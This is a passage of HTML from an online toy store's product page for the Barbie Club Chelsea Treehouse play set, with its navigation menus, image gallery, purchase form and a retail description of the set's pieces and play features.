	<li id="menu-item-35562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35562 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35563"></li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35545"><a href="#">By Category</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35565 babystreet_colum_title"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="/product-category/new-born/car-seats/">Car seats</a></li>
		<li id="menu-item-35570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35564 babystreet_colum_title"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36587"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35574"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35566 babystreet_colum_title"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35581"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-35582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35582"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35583"><a href="/product-category/school/school-bags-school-2/">School Bags</a></li>
		<li id="menu-item-35584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35584"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35587"><a href="/product-category/school/water-bottle-school-2/">Water Bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 babystreet_colum_title"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36588"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36589"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
	<li id="menu-item-35596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35596 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35597 babystreet_mega_text_block"><a href="#"><img src="/wp-content/uploads/2022/11/menu-age-1.jpg" width="420" height="280"/></a>
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35585"><a href="http://By%20brand">By Brand</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-36900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36900 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-42354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42354"><a href="https://Androni">Androni</a></li>
		<li id="menu-item-42353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42353"><a href="https://Asmodee">Asmodee</a></li>
		<li id="menu-item-35598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35598"><a href="/avent/">Avent</a></li>
		<li id="menu-item-36904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36904"><a href="/baby-trend/">Baby Trend</a></li>
		<li id="menu-item-36907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36907"><a href="/Babyjem/">Babyjem</a></li>
		<li id="menu-item-36910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36910"><a href="/Babyono-3/">Babyono</a></li>
		<li id="menu-item-35600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35600"><a href="/barbie/">Barbie</a></li>
		<li id="menu-item-35601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35601"><a href="/bebe-confort/">Bebe Confort</a></li>
		<li id="menu-item-35602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35602"><a href="/bentley/">Bentley</a></li>
	</ul>
</li>
	<li id="menu-item-35623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35623 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35611"><a href="/BeyBattle-1/">BeyBattle</a></li>
		<li id="menu-item-35610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35610"><a href="/buki-2/">Buki</a></li>
		<li id="menu-item-35603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35603"><a href="/crayola/">Crayola</a></li>
		<li id="menu-item-35604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35604"><a href="/doomoo/">Doomoo</a></li>
		<li id="menu-item-36916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36916"><a href="/Elele-life/">Elele life</a></li>
		<li id="menu-item-35607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35607"><a href="/fisher-price/">Fisher Price</a></li>
		<li id="menu-item-35609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35609"><a href="/gxin/">Gxin</a></li>
		<li id="menu-item-35608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35608"><a href="/hasbro-2/">Hasbro</a></li>
		<li id="menu-item-35612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35612"><a href="/Janod-2/">Janod</a></li>
	</ul>
</li>
	<li id="menu-item-35624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35624 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35613"><a href="/Jazwares/">Jazwares</a></li>
		<li id="menu-item-35614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35614"><a href="/Lebraz/">Lebraz</a></li>
		<li id="menu-item-35615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35615"><a href="/Little-Tikes-2/">Little Tikes</a></li>
		<li id="menu-item-36925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36925"><a href="/Matchbox-3/">Matchbox</a></li>
		<li id="menu-item-35617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35617"><a href="/Mattel/">Mattel</a></li>
		<li id="menu-item-36928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36928"><a href="/Moje/">Moje</a></li>
		<li id="menu-item-35619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35619"><a href="/Monza-2/">Monza</a></li>
		<li id="menu-item-36933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36933"><a href="/Nerf/">Nerf</a></li>
		<li id="menu-item-36936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36936"><a href="/Play-Circle/">Play Circle</a></li>
	</ul>
</li>
	<li id="menu-item-36957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36957 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-36939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36939"><a href="/Quercetti/">Quercetti</a></li>
		<li id="menu-item-36942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36942"><a href="/Ravensburger/">Ravensburger</a></li>
		<li id="menu-item-36945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="/Simplay3/">Simplay3</a></li>
		<li id="menu-item-36947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36947"><a href="/Sluban-2/">Sluban</a></li>
		<li id="menu-item-35634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35634"><a href="/Spartan/">Spartan</a></li>
		<li id="menu-item-35635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35635"><a href="/UNO/">UNO</a></li>
		<li id="menu-item-36952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36952"><a href="/Wellgro/">Wellgro</a></li>
		<li id="menu-item-35636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35636"><a href="/WWE/">WWE</a></li>
		<li id="menu-item-36897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36897"><a href="/Yvolution/">Yvolution</a></li>
	</ul>
</li>
	<li id="menu-item-35605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35605 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35606 babystreet_mega_text_block"><a href="/androni/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/androni.jpg" width="90" height="90"/></a>
</li>
		<li id="menu-item-35627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35627 babystreet_mega_text_block"><a href="/dr-browns/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/dr-browns-logo-kidsmug.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35628 babystreet_mega_text_block"><a href="/monza/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/monza.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35629 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35630 babystreet_mega_text_block"><a href="/avent/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/avent.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35633 babystreet_mega_text_block"><a href="/hasbro/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/hasbro.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35640 babystreet_mega_text_block"><a href="/quercetti/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/Quercetti-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35638 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35625 babystreet_mega_text_block"><a href="/art-puzzle/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/art-puzzle.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35631 babystreet_mega_text_block"><a href="/janod/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/janod.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35641 babystreet_mega_text_block"><a href="/tommee-tippee/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/tommee-tippee-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35639 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35626 babystreet_mega_text_block"><a href="/bestway/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/bestway.png" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35632 babystreet_mega_text_block"><a href="/lebraz/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/lebraz-kidsmug-logo.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35642 babystreet_mega_text_block"><a href="/vtech/"><img src="https://kidsmug.com/wp-content/uploads/2023/04/vtech-logo.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637"><a href="#">Promotions</a></li>
</ul></div>					</div>
				</div>
				<!-- END OF HEADER -->
			
	
<div id="content" class="content-area  babystreet-left-sidebar">

    
    <div id="products-wrapper" class="inner site-main" role="main">
        
		
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-2727" class="box box-common fixed babystreet-single-product product type-product post-2727 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">
    <div class="content_holder">
	            <div class="babystreet-product-summary-wrapper babystreet-standard-product-gallery">
	        		        <div class="breadcrumb"><a href="https://kidsmug.com/">Home</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/age/">Age</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/age/3-4-years/">3 - 4 Years</a> <span class="babystreet-breadcrumb-delimiter">/</span> Barbie Club Chelsea Treehouse</div>	                    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

    
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-100x100.jpg" data-thumb-alt="Barbie Club Chelsea Treehouse" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-60x60.jpg 60w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2.jpg"><img width="350" height="431" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-350x431.jpg" class="wp-post-image" alt="Barbie Club Chelsea Treehouse" data-caption="" data-src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2.jpg" data-large_image_width="813" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-100x123.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2.jpg 813w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div data-thumb="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-100x100.jpg" data-thumb-alt="Barbie Club Chelsea Treehouse - Image 2" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-60x60.jpg 60w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug.jpg"><img width="350" height="431" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-350x431.jpg" class="" alt="Barbie Club Chelsea Treehouse - Image 2" data-caption="" data-src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug.jpg" data-large_image_width="813" data-large_image_height="1000" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-100x123.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug.jpg 813w" sizes="(max-width: 350px) 100vw, 350px" /></a></div>	</figure>
</div>
<div class="babystreet-share-links"><span>Share:</span><a class="babystreet-share-facebook" title="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fbarbie-club-chelsea-treehouse%2F&t=Barbie+Club+Chelsea+Treehouse" target="_blank"></a><a class="babystreet-share-twitter" title="Share on Twitter" href="https://twitter.com/share?text=Barbie+Club+Chelsea+Treehouse&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fbarbie-club-chelsea-treehouse%2F" target="_blank"></a><a class="babystreet-share-pinterest" title="Share on Pinterest" href="https://pinterest.com/pin/create/button?media=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2022%2F10%2FMTBBFPF83BarbieKidsMug-2.jpg&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fbarbie-club-chelsea-treehouse%2F&description=Barbie+Club+Chelsea+Treehouse" target="_blank"></a><a class="babystreet-share-linkedin" title="Share on LinkedIn" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fbarbie-club-chelsea-treehouse%2F&title=Barbie+Club+Chelsea+Treehouse" target="_blank"></a><a class="babystreet-share-vkontakte" title="Share on VK"  href="http://vk.com/share.php?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fbarbie-club-chelsea-treehouse%2F&title=Barbie+Club+Chelsea+Treehouse&image=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2022%2F10%2FMTBBFPF83BarbieKidsMug-2.jpg" target="_blank"></a><div class="clear"></div></div>
            <div class="summary entry-summary">

                <h1 class="product_title entry-title heading-title">Barbie Club Chelsea Treehouse</h1><div class="woocommerce-product-details__short-description">
	<p>Elevate dollhouse play with Chelsea doll, her puppy and her treehouse play set!</p>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></p>

	<span class="babystreet-separator"></span>
	<form class="cart" action="https://kidsmug.com/product/barbie-club-chelsea-treehouse/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity">
		        <label class="screen-reader-text" for="quantity_696cb13149538">Barbie Club Chelsea Treehouse quantity</label>
        <input
                type="number"
	                            id="quantity_696cb13149538"
                class="input-text qty text"
                name="quantity"
                value="1"
                aria-label="Product quantity"
                                min="1"
                max=""
			                step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
			        />
        <input type="button" value="+" class="babystreet-qty-plus" />
        <input type="button" value="-" class="babystreet-qty-minus" />
		    </div>

		<button type="submit" name="add-to-cart" value="2727" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2727 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="2727"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2727,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2727&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2727"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="tagcloud product_meta">
        <span class="posted_in">Categories:</span><a href="https://kidsmug.com/product-category/age/3-4-years/" rel="tag">3 - 4 Years</a>, <a href="https://kidsmug.com/product-category/age/5-7-years/" rel="tag">5 - 7 Years</a>, <a href="https://kidsmug.com/product-category/age/8-12-years/" rel="tag">8 - 12 Years</a>, <a href="https://kidsmug.com/product-category/girls/" rel="tag">Girls</a>, <a href="https://kidsmug.com/product-category/toys/" rel="tag">Toys</a>	
		<span class="sku_wrapper">
            SKU: <span class="sku">MTBBFPF83</span>
        </span>

	     <span class="posted_in">Brand: <a href="https://kidsmug.com/brand/barbie/" rel="tag">Barbie</a></span><div class="wb-posted_in">Brands:: <a href="https://kidsmug.com/brand/barbie/">Barbie</a></div><div class="wb-single-img-cnt" ><a href="https://kidsmug.com/brand/barbie/"><img src="https://kidsmug.com/wp-content/uploads/2022/07/barbie-kidsmug.png"  alt="Brands" style="width:150px;height:150px" /></a></div></div>
            </div><!-- .summary -->
            <div class="clear"></div>
        </div><!-- .babystreet-product-summary-wrapper -->
        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Description:</p>
<p>Elevate dollhouse play with Chelsea doll, her puppy and her treehouse play set! The colorful house has five fun zones and pieces to keep imaginations engaged all day. Chelsea doll and her pet puppy can play dress up, eat cupcakes, stargaze, slide, swing and then do it all again. Open the swinging door to the house and send Chelsea doll up the ladder to enter. Then open the sides and climb into storytelling. Kids can play from all angles. A swing on the side has a clip to hold Chelsea doll in place while she swings. Inside, a slide flips down for a fun ride down. There&#8217;s a table and two chairs where Chelsea doll and her puppy can enjoy a cupcake and juice. Or play dress-up with the two masks. Another room with a window is perfect for stargazing; there&#8217;s a silvery telescope Chelsea doll can hold in her hand or rest in the window for realistic inspiration. Fun details like a smiling tree backdrop, heart-shaped squirrel cubbyhole decal and tree trunk supports add to the storytelling fun. There&#8217;s even a doghouse in the trunk where the puppy can take a nap. Kids can find so many ways to play and so many stories to tell with this dollhouse that a captures favorite childhood dream of a home among the tree tops. Collect all of the Chelsea dolls and accessories to expand the world of the littlest sister of Barbie and the play possibilities (each sold separately, subject to availability). Includes Chelsea doll, puppy figure, treehouse play set, table, two chairs, two masks, one cupcake on a plate, one juice box and a telescope. Colors and decorations may vary.</p>
			</div>
		
			</div>


    <section class="related products">

	    	                <h2>Related products</h2>
	    
		        <!-- Container for flex carousel on related products  -->
        <div  class="owl-carousel babystreet-owl-carousel" >

			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2696 status-publish first instock product_cat-3-4-years product_cat-girls has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-dreamtopia-feature-mermaid/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBGFL82-kidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Dreamtopia Feature Mermaid" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBGFL82-kidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBGFL82-kidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBGFL82-kidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBGFL82-kidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/barbie-MTBBGFL82-kidsmug-60x60.jpg 60w" sizes="(max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFL82-Barbie-kidsmug-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGFL82-Barbie-kidsmug-1.jpg" title="MTBBGFL82-Barbie-kidsmug-1.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFL82-Barbie-kidsmug-1.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFL82-Barbie-kidsmug-1-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFL82-Barbie-kidsmug-1-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFL82-Barbie-kidsmug-1-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFL82-Barbie-kidsmug-1-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-dreamtopia-feature-mermaid/">
			<span class="name">
    			Barbie Dreamtopia Feature Mermaid			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>44.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2696" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2696" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2696" data-product_sku="MTBBGFL82" aria-label="Add to cart: &ldquo;Barbie Dreamtopia Feature Mermaid&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Dreamtopia Feature Mermaid&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2696" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2696" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2696 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2696"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2696,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2696&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2696"
		data-product-type="simple"
		data-original-product-id="0"
